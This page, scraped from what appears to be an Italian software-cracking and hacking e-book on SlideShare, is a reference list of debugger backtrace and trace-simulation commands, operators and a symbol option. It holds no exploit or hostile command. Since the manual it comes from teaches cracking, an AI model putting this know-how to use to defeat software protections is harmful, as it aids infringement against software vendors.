12. BACKTRACE
SHOW
Display from backtrace buffer
DSHOW [start] [L lenght]
Ex.: DSHOW 100
TRACE
Enter backtrace simulation mode
TRACE [B ! OFF | START]
Ex.: TRACE OFF
XT
Step in trace simulation mode
XT [R]
Ex.: XT
XP
Program step in trace simulation mode
XP
Ex.: XP
XG
Go to address in trace simlation mode
XG [R] address
Ex.: XG 2000
XRSET
Reset backtrace history
XRSET
Ex.: XRSET
13. SPECIAL OPERATOR
. Preceding a decimal number
$ Preceding address specification segment
# Preceding selector
@ Preceding address indirector
? Expression valutator
14. NEW
SET SYMBOL on|off If on the disassembler display symbol names
Pagina 385 di 1007](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-385-2048.jpg)



